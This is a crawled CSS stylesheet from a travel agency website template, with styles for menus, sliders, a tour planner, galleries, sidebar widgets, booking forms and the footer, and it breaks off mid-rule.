

--- FILE ---
content_type: text/css
request_url: http://raviairtravels.com/css/styles.css
body_size: 31530
content:
/* Template CSS Styles */
.container{
    padding: 0;
}
#top-header {background:#f7e5cb;}
.top-row {padding:8px 0;}
.contact-email, .contact-phone {float:left; line-height:14px; margin-right:20px;}
.contact-email {padding-left:26px; background:url(../img/icons/envelope.png) 0 center no-repeat;}
.contact-phone {padding-left:22px; background:url(../img/icons/phone.png) 0 center no-repeat;}
.header-social {float:left; padding-left:15px; border-left:1px solid #292c2f;}
.social-media {margin:0; list-style:none;}
.social-media li {float:left; margin:0 5px;}
.social-media li a {float:left; height:14px; width:14px; line-height:14px;}
.social-media li a.sm-yahoo {width:20px; background:url(../img/icons/yahoo.png) center center no-repeat;}
.social-media li a.sm-facebook {width:10px; background:url(../img/icons/facebook.png) center center no-repeat;}
.social-media li a.sm-rss {background:url(../img/icons/rss.png) center center no-repeat;}
.social-media li a.sm-flickr {background:url(../img/icons/flickr.png) center center no-repeat;}
.social-media li a.sm-windows {background:url(../img/icons/windows.png) center center no-repeat;}
.social-media li a.sm-stumble {background:url(../img/icons/stumble.png) center center no-repeat;}
.social-media li a span {text-indent:-9999px; font-size:0; line-height:0;}
.right-part {width:400px;}
.top-link {float:right; line-height:14px; padding-right:15px; margin-right:15px; border-right:1px solid #292c2f;}
.search-input {float:left; width:120px; font-size:12px; color:#292c2f; height:16px; line-height:16px; background:transparent; border:none;}
.search-submit {float:left; width:12px; height:14px; padding:0; margin:0; background:url(../img/icons/search.png) 0 center no-repeat; border:none;}

/* main menu */
#main-header {background:#032c87;}
#site-logo {width:180px; height:80px;}
#main-menu {float:right; margin:0; padding:0; }
.main-nav span {display: none;}
#main-menu li {
    display: list-item;
    float: left;
    list-style: none outside none;
    margin-left: 20px;
    padding: 20px 10px;
    cursor: pointer;
    position: relative;
}
#main-menu li a {color:#ccc; display:block; line-height:20px; padding:10px 0; font-size:16px; font-weight:700; text-transform:uppercase;}
#main-menu li:hover > a, #main-menu li.current-menu-item > a {color:#fff;}
#main-menu li ul, #main-menu li ul li ul {
    background-color: rgba(0,0,0,0.92);
    border-top: 3px solid;
    left: 0;
    opacity: 0;
    visibility: hidden;
    padding: 10px;
    position: absolute;
    top: 100%;
    margin-top: -10px;
    width: 190px;
    z-index: 91;

    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}
#main-menu li ul li ul {top:0; left:100%;}
#main-menu li ul li, #main-menu li ul li ul li {
    float: left;
    margin: 0;
    padding: 0;
    width: 100%;
}
#main-menu li ul li a, #main-menu li ul li ul li a {
    float: left;
    font-size: 13px;
    line-height: 20px;
    padding: 10px 5px;
    width: 100%;
    overflow: hidden;

    -webkit-transition: all 0.3s ease-in 0s;
    -moz-transition: all 0.3s ease-in 0s;
    -ms-transition: all 0.3s ease-in 0s;
    -o-transition: all 0.3s ease-in 0s;
    transition: all 0.3s ease-in 0s;
}
#main-menu li ul li a:hover {
    padding-left: 15px;
}

#main-menu li:hover > ul {
    left: 0;
    opacity: 1;
    visibility: visible;
    margin-top: 0;
}
#main-menu li:last-child ul {
    left: auto;
    right: 0;
}
#main-menu li:hover > ul li:hover ul {
    left: 100%;
}
#main-menu ul li:hover {
    background-color: #000;
}
/* common classes */
.alignleft {float:left;}
.alignright {float:right;}
img.alignleft {margin:10px 20px 10px 0}
img.alignright {margin:10px 0 10px 20px}
img.aligncenter {margin:10px auto}
.mart10 {margin-top:10px;}
.marb10 {margin-bottom:10px;}
.mart20 {margin-top:20px;}
.marb20 {margin-bottom:20px;}
.marb30 {margin-bottom:30px;}
.text-upper {text-transform:uppercase;}
.btn {transition:background-color .3s ease, border-color .3s ease; -moz-transition:background-color .3s ease, border-color .3s ease; -webkit-transition:background-color .3s ease, border-color .3s ease; -o-transition:background-color .3s ease, border-color .3s ease; -ms-transition:background-color .3s ease, border-color .3s ease;}
.headline { font-weight:700;}
.gray {background:#f1f1f1;}
.dark-gray {background:#e6e6e6;}
.box-shadow1 {box-shadow:0 1px rgba(0,0,0, .2); -moz-box-shadow:0 1px rgba(0,0,0, .2); -webkit-box-shadow:0 1px rgba(0,0,0, .2); -ms-box-shadow:0 1px rgba(0,0,0, .2);}
blockquote {color:#292929; background:url(../img/icons/blockquote.png) 0 0 no-repeat #f1f1f1;}
blockquote strong {font-size:16px;}


/* header banner */
#main-slider {width:100%; height:920px; position:relative;}
#content-slider {width:100%; height:920px; position:relative; overflow:hidden;}
#content-slider ul {padding:0; list-style:none; position:relative;}
#content-slider ul li {width:100%; position:absolute; top:0; left:0;}
#slider-overlay {width:100%; height:500px; position:absolute; bottom:0; left:0; z-index:80; background:-moz-linear-gradient(top, rgba(255,255,255,0) 0%, rgba(255,255,255,1) 100%); background:-webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(255,255,255,0)), color-stop(100%,rgba(255,255,255,1))); background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); background:-o-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); background:-ms-linear-gradient(top, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%); background:linear-gradient(to bottom, rgba(255,255,255,0) 0%,rgba(255,255,255,1) 100%);}
.slider-heading {margin:0; padding:0;}
.caption-yellow, .caption-white, .caption-black {padding:5px 10px;}
.caption-yellow {background:#f7e5cb;}
.caption-white {background:#fff;}
.caption-black {color:#fff; background:#131516;}
#header-banner {margin-bottom:40px; background:url(../img/header-banner.jpg) center 0 no-repeat;}
.banner-overlay {padding:70px 0; background:rgba(0,0,0, .8);}
#header-banner h1 {color:#f7e5cb; margin:0;}
#home-page {position:relative; z-index:92; margin-top:-300px;}
#page {margin-bottom:10px;}

/* tour planner */
.plan-tour {
    background: none repeat scroll 0 0 #FFFFFF;
    float: left;
    padding-left: 180px;
    position: relative;
    width: 100%;
    margin-bottom: 50px;
    min-height: 140px;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    -ms-border-radius: 5px;
    -o-border-radius: 5px;
    border-radius: 5px;
}
.plan-banner {
    background: none repeat scroll 0 0 #FFE300;
    padding: 17px 10px;
    text-align: right;
    width: 180px;
    position: absolute;
    left: 0;
    top: 0;

    -webkit-border-radius: 3px 0 0 3px;
    -moz-border-radius: 3px 0 0 3px;
    -ms-border-radius: 3px 0 0 3px;
    -o-border-radius: 3px 0 0 3px;
    border-radius: 3px 0 0 3px;
}
.plan-banner > span {
    float: right;
    font-size: 22px;
    font-weight: 700;
    letter-spacing: -1px;
    padding-right: 30px;
    -webkit-transform: rotate(-15deg);
    -moz-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    -o-transform: rotate(-15deg);
    transform: rotate(-15deg);
}
.plan-banner > h4 {
    font-size: 44px;
    line-height: 33px;
    letter-spacing: -2.5px;
    padding-right: 17px;

    -webkit-transform: rotate(-15deg);
    -moz-transform: rotate(-15deg);
    -ms-transform: rotate(-15deg);
    -o-transform: rotate(-15deg);
    transform: rotate(-15deg);
}
.input-field {
    padding: 10px;
}
.input-field > input {
    width: 100%;
    color: #C6C6C6;
    border: 0;
    height: 30px;
    padding: 5px 10px;
    border-bottom: 1px solid #D6D6D6;
}
.top-fields, .bottom-fields {

    float: left;
    padding: 32px;
    width: 100%;

    -webkit-border-radius: 0 3px 0 0;
    -moz-border-radius: 0 3px 0 0;
    -ms-border-radius: 0 3px 0 0;
    -o-border-radius: 0 3px 0 0;
    border-radius: 0 3px 0 0;
}
.bottom-fields {
	background: none;
}
.input-field.schedule > input {
    width: 46%;
    float: left;
}
.calendar-icon {
    background: url("../img/icons/calendar-dp.png") no-repeat scroll center center rgba(0, 0, 0, 0);
    float: left;
    height: 30px;
    padding: 0 5px;
    width: 8%;
}
.input-field label {
    color: #94969B;
    font-size: 13px;
    font-weight: 400;
    line-height: 30px;
    margin: 0;
    padding-right: 10px;
}
.input-field.select label{
    float: left;
    width: 45%;
}
.input-field.select select, .input-field.select .minict_wrapper {
    float: left;
    height: 30px;
    line-height: 30px;
    padding: 6px 10px;
    width: 55%;
    background: none repeat scroll 0 0 #ECECEC;
    border: 0;
}
.submit-btn{
	padding: 10px;	
}
.submit-btn input {
    background: none repeat scroll 0 0 #FFE401;
    border: 0 none;
    color: #292C2F;
    float: left;
    font-weight: 600;
    height: 30px;
    padding: 5px 10px;
    text-transform: uppercase;
    width: 100%;

    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    -ms-border-radius: 4px;
    -o-border-radius: 4px;
    border-radius: 4px;
}

/* breadcrumbs */
.breadcrumb li {padding-left:30px; background:url(../img/icons/bc-arrow.png) 10px center no-repeat;}
.breadcrumb li.home {padding-left:16px; background:url(../img/icons/bc-home.png) 0 5px no-repeat;}

/* main page */
.ft-heading {margin-bottom:20px;}
#ft-scroller {position:relative; margin-bottom:10px;}
.content-scroll {padding:0; width:2000em; list-style:none; position:absolute;}
.content-scroll li {float:left; width:292px; padding:0 15px;}
.ft-nav {width:60px; height:24px; position:absolute; top:-40px; right:10px;}
#ft-next, #ft-prev {float:left; width:24px; height:24px; text-indent:-9999px; font-size:0; line-height:0; transition:background .6s ease; -moz-transition:background .6s ease; -webkit-transition:background .6s ease; -o-transition:background .6s ease; -ms-transition:background .6s ease;}
#ft-prev {background:url(../img/icons/left-arrow-light.png) 0 center no-repeat;}
#ft-prev:hover {background:url(../img/icons/left-arrow.png) 0 center no-repeat;}
#ft-next {margin-left:5px; background:url(../img/icons/right-arrow-light.png) 0 center no-repeat;}
#ft-next:hover {background:url(../img/icons/right-arrow.png) 0 center no-repeat;}
.ft-item {float:left; margin-bottom:30px;}
.ft-image {float:left; width:100%; display:block;}
.ft-image img {width:100%; height:auto;}
.ft-data {float:left; width:100%; padding:10px 5px; background:#f7e5cb;}
.ft-foot {float:left; width:100%; padding:3px 10px; background:#032c87;;}
.ft-title {float:left; font-size:14px;}
.ft-title a {color:#fff;}
.ft-offer {float:right; color:#fff; font-size:11px; font-weight:700; margin-top:10px;}
.ft-hotel, .ft-plane, .ft-tea, .ft-boat, .ft-car {float:left; height:16px; margin:0 5px; color:#292c2f; padding-left:20px; font-size:12px; line-height:20px;}
.ft-hotel {background:url(../img/icons/hotel.png) 0 center no-repeat;}
.ft-plane {background:url(../img/icons/plane.png) 0 center no-repeat;} 
.ft-tea {padding-left:20px; background:url(../img/icons/cup.png) 0 center no-repeat;}
.ft-data a:hover {color:#000;}
.ft-foot-ex {float:left; width:100%; padding:6px 0 0;}
.ft-date, .ft-temp {color:#94969b; font-size:13px;}
.ft-date {padding-left:16px; background:url(../img/icons/calendar.png) 0 center no-repeat;}
.ft-temp {padding-right:16px; background:url(../img/icons/temp.png) right center no-repeat;}

.bom-contents {padding:20px 0; background:#f1f1f1;}
.fd-column {padding-top:100px; padding-bottom:20px;}
.featured-dest {padding:80px 20px 20px; position:relative; background:#fff; border-bottom:1px solid #cacaca;}
.fd-image {width:150px; height:150px; position:absolute; top:-75px; left:50%; margin-left:-75px;}
.btn-center {display:block; text-align:center;}

/* tour plans */
.tour-plans {margin-bottom:30px;}
.plan-image {position:relative;overflow: hidden;}
.post-data {
    float: left;
    margin-bottom: 30px;
    width: 100%;
}
#page .post-data {
    margin-bottom: 0;
}
.plan-image:hover img {
    -webkit-transform: scale(1.2);
    -moz-transform: scale(1.2);
    -ms-transform: scale(1.2);
    -o-transform: scale(1.2);
    transform: scale(1.2);
}
.plan-image img {
    width: 100%;
    -webkit-transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -ms-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}
.offer-box {position:absolute; left:20px; bottom:20px;}
.offer-top {width:100%; padding:10px 15px; background:#032c87;}
.offer-top .ft-temp {color:#fff; margin:-5px -10px 0 0;}
.offer-bottom {width:100%; padding:10px 15px; background:#f7e5cb;}
.featured-cr {color:#f7e5cb; font-size:20px; font-weight:700;}
.featured-cy {color:#fff; line-height:1; font-size:32px; margin:0;}
.featured-spe {font-size:32px; font-weight:700; line-height:1;}
.featured-btm {float:left; width:100%; padding:13px 10px; margin-bottom:30px; background:#f7e5cb;}
.featured-btm a {margin-right:10px;}
.featured-btm a:hover {color:#000;}
.plans-list {float:left; padding:30px 15px 0; margin:0;}
.plans-list li img{width: 100%;}
.plans-list li {float:left; width:33.3334%; margin:0; padding:0 15px 30px;}
.plan-info {padding:10px 20px; background:#fff; border-bottom:1px solid rgba(0,0,0, .2);}
.inside-pane {padding:6px 30px 20px;}


/* single */
.single-ft-btm {padding-left:120px; position:relative; margin-bottom:20px;}
.single-ft-btm li {float:left; margin-right:20px; padding-left:18px; line-height:1.2;}
.single-ft-btm li.author-img {padding:0; margin:0; position:absolute; top:-50px; left:20px;}
.img-wt-border {border:2px solid rgba(255,255,255, .7);}
.single-ft-btm li a {color:#292c2f; font-size:12px; font-weight:700; margin:0;}
.single-ft-btm li a:hover {color:#000;}
.single-ft-btm li.post-author {background:url(../img/icons/author.png) 0 center no-repeat;}
.single-ft-btm li.post-date {background:url(../img/icons/date.png) 0 center no-repeat;}
.single-ft-btm li.post-category {background:url(../img/icons/category.png) 0 center no-repeat;}
.about-author {padding:20px 20px 20px 120px; margin:30px 0; position:relative;}
.author-image {position:absolute; top:30px; left:30px;}

/* comments */
#comments {padding:10px 30px;}
#comments h3 {margin-bottom:30px;}
.comment-body {padding-left:90px; position:relative;}
.commenter-image {position:absolute; top:0; left:0; border:1px solid #b0b0b0;}
.comment-date, .comment-reply {font-size:12px; color:#929292; padding-left:15px;}
.comment-date {margin:0 15px; background:url(../img/icons/calendar.png) 0 center no-repeat;}
.comment-reply {padding-left:18px; background:url(../img/icons/reply.png) 0 center no-repeat;}
.comment-text {padding:10px 0; margin-bottom:20px; font-size:13px; border-bottom:1px solid #d8d8d8;}
.comments-list li ul.children {list-style:none; padding:0 0 0 30px; margin:0;}
.last-comment .comment-text {border:none; margin:0;}


/* contact */
#contactMap, #contactForm {float:left; width:100%; margin-bottom:20px;}
#contactMap {height:360px;}
#contactMap iframe {
    height: 100%;
    width: 100%;
}
.formFields {padding:0;}
.formFields li {margin-bottom:20px;}
.required {color:#b8b8b8;}

/* gallery */
.gallery-list {float:left; width:100%; margin:0;}
.gallery-list li {float:left; margin-bottom:30px;}
.gallery-list li .gal-item {width:100%; position:relative; border:1px solid #bbb;}
.gal-item iframe {width:100%;}
.gal-item > img { width: 100%;}

.item-overlay { width:100%; height:100%; position:absolute; top:0; left:0; cursor:pointer; overflow: hidden;
                background:none center center no-repeat rgba(0,0,0, .6); opacity: 0;

                -webkit-transform:scale(0.8);
                -moz-transform:scale(0.8);
                -ms-transform:scale(0.8);
                -o-transform:scale(0.8);
                transform:scale(0.8);

                -webkit-transition:all 0.4s linear;
                -moz-transition:all 0.4s linear;
                -ms-transition:all 0.4s linear;
                -o-transition:all 0.4s linear;
                transition:all 0.4s linear;
}

.item-overlay img { left: 50%; margin-left: -25px; margin-top: -25px; opacity: 0; position: absolute; top: 50%;
    
                    -webkit-transform: perspective(20px) rotateY(50deg);
                    -moz-transform: perspective(20px) rotateY(50deg);
                    -ms-transform: perspective(20px) rotateY(50deg);
                    -o-transform: perspective(20px) rotateY(50deg);
                    transform: perspective(20px) rotateY(50deg);

                    -webkit-transition:all 0.4s linear;
                    -moz-transition:all 0.4s linear;
                    -ms-transition:all 0.4s linear;
                    -o-transition:all 0.4s linear;
                    transition:all 0.4s linear;
}

.item-overlay:hover img{ opacity: 1;
                        -webkit-transform: rotateX(0deg);
                        -moz-transform: rotateX(0deg);
                        -ms-transform: rotateX(0deg);
                        -o-transform: rotateX(0deg);
                        transform: rotateX(0deg);    
}
.gal-item:hover .item-overlay{  opacity: 1;
                                -webkit-transform:scale(1);
                                -moz-transform:scale(1);
                                -ms-transform:scale(1);
                                -o-transform:scale(1);
                                transform:scale(1);
}
.item-text { top: 70%; color: #FFFFFF; float: left; font-weight: 700; padding: 0 20px; position: absolute; width: 100%; }
/* Sidebar */
.sidebar-widget {float:left; width:100%; margin-bottom:30px;}
.sidebar-widget h3 {margin-bottom:20px; margin-top:0;}
.sidebar-widget .tab-content {margin:0;}
.sidebar-social {float:left; width:100%; padding:0; margin:0;}
.sidebar-social li {float:left; width:33%; padding:0; margin-right:.5%;}
.sidebar-social li a {float:left; width:100%; height:110px; padding:65px 0 0;}
.sidebar-social li.facebook a {background:url(../img/icons/facebook-sb.png) center 20px no-repeat #4c6da9;}
.sidebar-social li.twitter a {background:url(../img/icons/twitter-sb.png) center 20px no-repeat #1c9ddf;}
.sidebar-social li.rss {margin:0;}
.sidebar-social li.rss a {background:url(../img/icons/rss-sb.png) center 20px no-repeat #ff8d00;}
.sidebar-social li a span {color:#fff; display:block; line-height:1;}
.sidebar-social li a span.sc-count {font-size:20px; font-weight:700;}
.sidebar-social li a span.sc-text {font-size:13px;}
.styled-box {float:left; width:100%; padding:20px 20px 0; border-bottom:1px solid #d6d6d6;}
.contact-info {margin:20px 0;}
.contact-info li {padding:3px 0 3px 30px;}
.contact-info li.ct-phone {background:url(../img/icons/ct-phone.png) 0 center no-repeat;}
.contact-info li.ct-email {background:url(../img/icons/ct-email.png) 0 center no-repeat;}
.contact-info li.ct-facebook {background:url(../img/icons/ct-facebook.png) 0 center no-repeat;}
.contact-info li.ct-twitter {background:url(../img/icons/ct-twitter.png) 0 center no-repeat;}
.input-style1 {background:#fff; border:1px solid #d6d6d6;}
.input-style1:focus {background:#fff; border:1px solid #c6c6c6;}
.tweets-list li {padding-bottom:10px; margin-bottom:20px; border-bottom:1px dotted #999;}
.twitter-follow {display:block; margin-bottom:20px; padding-left:24px; background:url(../img/icons/twitter-bird.png) 0 center no-repeat;}
.tweet-link {display:block; margin-bottom:5px;}
.rc-posts-list li {float:left; width:100%; padding-bottom:10px; margin-bottom:10px; border-bottom:1px dotted #999;}
.rc-posts-list li.last-rc-post {border:none;}
.rc-post-image {float:left; width:80px; height:65px; margin-right:15px;}
.rc-posts-list li h5 { clear:none; margin-top:0;}
.rc-post-date {float:left; color:#686868;}
.cats-list li {padding:7px 10px 7px 24px; margin-bottom:3px; border-bottom:1px solid rgba(0,0,0, .1); background:url(../img/icons/cat-arrow.png) 10px center no-repeat #f1f1f1;}
.cats-list li span {float:right; color:#929292; font-size:12px;}
.tab-pane .rc-posts-list {float:left; padding:20px 20px 0;}
.tab-pane .rc-posts-list li.last-rc-post {border:none; margin:0;}
.post-tags li {display:inline-block; margin:0 10px 6px 0;}
.flickr-gal {float:left; margin:-5px; padding:0;}
.flickr-gal li {float:left; width:25%; padding:5px;}
.panel-default .panel-title {cursor:pointer; background:url(../img/icons/not-collapsed.png) right center no-repeat;}
.panel-default .panel-title.collapsed {background:url(../img/icons/collapsed.png) right center no-repeat;}
.social-tabs {border:none;}
.social-tabs li {width:33.3334%;}
.social-tabs li, .social-tabs li a {margin:0;}
.social-tabs li a {color:#fff; font-size:14px; padding-left:35px; padding-right:5px; letter-spacing:-1px;}
.social-tabs li.active a {padding-top:12px; padding-bottom:12px; margin-top:-4px;}
.social-tabs li a.facebook-tab, .social-tabs li a.facebook-tab:hover, .social-tabs li.active a.facebook-tab {background:url(../img/icons/facebook-tab.png) 12px center no-repeat #7085b8;}
.social-tabs li a.twitter-tab, .social-tabs li a.twitter-tab:hover, .social-tabs li.active a.twitter-tab {background:url(../img/icons/twitter-tab.png) 10px center no-repeat #00a7d4;}
.social-tabs li a.share-tab, .social-tabs li a.share-tab:hover, .social-tabs li.active a.share-tab {background:url(../img/icons/share-tab.png) 10px center no-repeat #116515;}





/* footer */
#ft-footer {color:#d4d5d5; background:url(../img/footer-banner.jpg) center 0 no-repeat;}
.footer-overlay {padding:30px 0; background:rgba(42,46,47, .9);}
#ft-footer p {font-size:12px; margin-bottom:20px;}
#ft-footer a {color:#f7e5cb;}
#ft-footer a:hover {color:#fff;}
#ft-footer h3 {color:#fff; font-size:28px; margin:10px 0 20px;}

.footer-overlay .col-md-6 { overflow: hidden;}
.tl-author {float:left; margin:10px 0;}
.tl-author-img {float:left; width:70px; height:70px; margin-right:20px;}
.tl-author-title {float:left; width:70%; color:#f7e5cb; font-size:16px; font-weight:700; margin-top:15px;}
.tl-author-desc {float:left; font-size:12px;}

.footer-menu {float:left; width:100%; padding:20px 0 10px; text-align:center; list-style:none;}
.footer-menu li {display:inline-block;}
.footer-menu li a {color:#686868; padding:0 8px 0 6px; font-size:12px; line-height:1; border-right:1px solid #7c7c7c;}
.footer-menu li a:hover {color:#292c2f;}
.footer-menu li.last-item a {border:none;}
.tw-feeds {background:url(../img/icons/tw-feeds-icon.png) right center no-repeat;}
.foot-boxs {float:left; width:100%; margin-bottom:30px; border-bottom:1px solid #d5d5d5;}
.foot-box {color:#686868; font-size:12px; line-height:20px; padding-top:10px; padding-bottom:10px; border-top:1px solid #d5d5d5;}
.foot-box-md {text-align:center; border-left:1px solid #d5d5d5; border-right:1px solid #d5d5d5;}
.footer-social {float:right; padding-left:15px; margin:3px 0 0 15px; border-left:1px solid #686868;}
.foot-box span {line-height:20px;}
.foot-box-md span {float:none; display:inline-block;}







.blog,
.list-view {
	list-style:none;
	padding:0;
}
.list-view .social-media {
	border:none;
}

.post-desc {
	border-bottom:1px solid #d6d6d6;
}
.post-desc h4 {
    float: left;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 100%;
}
.post-desc h4 a{
    color: #292C2F;
}
.post-desc p {
	margin-bottom:15px;
}
.detail-plans-list li {
	width:20%;
}

.detail-plans-list li img {
    width: 100%;
}
.ft-boat { background:url(../img/icons/boat.png) 0 center no-repeat;}
.ft-car { background:url(../img/icons/car.png) 0 center no-repeat;}

.social-media li a.sm-yahoo-dark {width:20px; background: url(../img/icons/yahoo-dark.png) center center no-repeat;}
.social-media li a.sm-facebook-dark  {width:10px; background: url(../img/icons/fb-dark.png) center center no-repeat;}
.social-media li a.sm-rss-dark  {background: url(../img/icons/rss-dark.png) center center no-repeat;}
.social-media li a.sm-flickr-dark  {background: url(../img/icons/flickr-dark.png) center center no-repeat;}
.social-media li a.sm-windows-dark  {background: url(../img/icons/windows-dark.png) center center no-repeat;}
.social-media li a.sm-stumble-dark  {background: url(../img/icons/tumblr-dark.png) center center no-repeat;}

.widget-ads {
	list-style:none;
	padding:0;
	margin:0;
	margin-left:-10px;
}
.widget-ads li {
	width:50%;
	float:left;
}
.widget-ads li a {
	margin-left:10px;
}
.act-date {
	background:#fff;
	position:absolute;
	text-align:center;
	right:-61px;
	bottom:0;
	width:61px;
	height:52px;
}
.act-date span {
	display:block;
	font-size:16px;
    line-height: 8px;
}
.act-date span.bold {
	font-size:24px;
	font-weight:bold;
	line-height:34px;
}
.image {
	position:relative;
}
.image > img {
    width: 100%;
}
.image .hover-caption {
	-moz-box-sizing: border-box;
	background: none repeat scroll 0 0 rgba(0, 0, 0, 0.5);
	bottom: 0;
	color: rgb(255, 255, 255);
	font-weight: bold;
	left: 0;
	padding: 6px 15px;
	position: absolute;
	width: 100%;
}
iframe {
	border:none;
}
.dropcap p:first-child:first-letter, .highlight {
	background:#f7e5cb;
}
.dropcap p:first-of-type:first-letter, .dropcap p:first-child:first-letter {
	color: rgb(0, 0, 0);
	float: left;
	font-size: 42px;
	font-weight: bold;
	line-height: 52px;
	margin-right: 20px;
	padding: 10px 20px;
	text-transform: uppercase;
	margin-top:5px;
		
}
.shortcode-buttons .btn {
	margin:0 20px 20px 0;
	color:#fff;
	text-transform:uppercase;
}
.list-shortcode h4 {
	font-size:16px;
}
.list-style {
	list-style:none;
	padding:0;
	font-size:13px;
	color:#000;
	margin-bottom:40px;
}
.list-style li {
	padding:7px 0;
}
.list-style-box {
	background:#f1f1f1;
	padding:20px 30px !important;
}
.list-style1 {
}
.list-style2 {
}
.list-style3 li:before,
.list-style4 li:before {
	content:"";
	height:15px;
	width:15px;
	background-color:#f7e5cb;
	background-image:url(../img/icons/style-arrow.png);
	background-repeat:no-repeat;
	background-position:center center;
	border-radius:50%;
	display:inline-block;
	margin-right:10px;
	position:absolute;
	top:9px;
	left:-25px;
}
.list-style3 li,
.list-style4 li {
	margin-left:25px;
	position:relative;
}
.list-style4 li {
	border-bottom:1px solid #d9d9d9;
	padding:15px 0;
}
.list-style4 li:before {
	content:"";
	top:16px;
}
.order-list {
	list-style:decimal-leading-zero inside;
	padding:0;
}
.error-page {
	max-width:464px;
	margin:160px auto;
	text-align:center;
}
.error-page .error-text {
	text-transform:uppercase;
	border:1px solid #eaeaea;
	padding:8px 0 6px;
	margin-bottom:24px;
}
.error-page figure {
	margin-bottom:20px;
}
.error-page .error-text span {
	display:block;
	font-size:24px;
	font-weight:bold;
	text-align:center;
	line-height:35px;
}
.error-page .error-text span.large-text {
	font-size:30px;
	font-weight:bold;
}
.error-page .back-home {
	font-size:16px;
	color:#000;
	display:inline-block;
}
.error-page .back-home:before {
	content:"";
	background:url(../img/icons/icon-home.png) no-repeat;
	display:inline-block;
	width:19px;
	height:19px;
	margin-right:10px;
}

/******SIGNUP*************
****************************/
.strength-container {
    display: block;
    top: 0;
    width: 100%;
		height:11px;
}
.strength-plain {
    background-color: #F6F6F6;
    float: left;
    height: 9px;
    width: 20%;
}
.strength-plain.fill {
    background-color: #75C03D;
}
/*********USER PROFILE************
************************************/
.booking {
	padding:25px;
}
.selected-deal {
	border-right:1px dotted #999999;
	padding-right:25px;
}
.booking-status {
	width:55%;
	padding-left:25px;
	border-left:1px dotted #999999;
	margin-left:-1px;
}
.selected-deal,
.booking-status {
	float:left;
}
.selected-deal .ft-item {
	margin-bottom:0;
}
.selected-deal h2,
.booking-status h2 {
	margin-top:0;
}
.booking-status ul li label {
	font-weight:normal;
}
.booking-status ul li input {
	margin-right:5px;
}
/**********BOOKING FORM************
**************************************/
.checkbox-container {
    float: left;
}
.checkbox, .radio {
    background: url("../img/icons/checkbox.png") no-repeat scroll 0 0 rgba(0, 0, 0, 0);
    clear: left;
    display: block;
    float: left;
    height: 25px;
    padding: 0 10px 0 0;
    width: 27px;
}
.radio {
    background: url(../img/icons/radio.png) no-repeat;
}
.checkbox-container > label {
    cursor: pointer;
    float: left;
    line-height: 20px;
    margin-bottom: 10px;
    width: 100%;
}
.checkbox-container > label .radio,.checkbox-container > label .checkbox{
    height: 20px;
    margin: 0;
}




.side-panel {
    background: none repeat scroll 0 0 #222222;
    left: -260px;
    position: fixed;
    top: 150px;
    transition: all 0.4s ease 0s;
    width: 260px;
    z-index: 1000000000;
    padding: 20px ;
}
.side-panel:hover{
    left: 0;
}
.side-panel:before {
    content: "";
    position: absolute;
    right: -40px;
    height: 40px;
    top: 0;
    width: 40px;
    background: url("../img/icons/icon.png") no-repeat scroll center center #222222;

    -webkit-border-radius: 0 3px 3px 0;
    -moz-border-radius: 0 3px 3px 0;
    -ms-border-radius: 0 3px 3px 0;
    -o-border-radius: 0 3px 3px 0;
    border-radius: 0 3px 3px 0;
}
.colors h6 {
    color: #FFF;
    font-size: 15px;
    font-weight: 600;
